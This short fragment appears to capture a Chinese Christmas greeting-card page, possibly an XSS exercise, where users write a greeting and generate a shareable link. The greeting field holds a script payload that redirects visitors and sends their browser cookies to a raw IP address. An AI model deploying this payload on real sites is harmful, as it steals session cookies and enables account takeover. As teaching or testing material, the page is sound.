 圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 <script>location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie</script>
生成链接 重置
1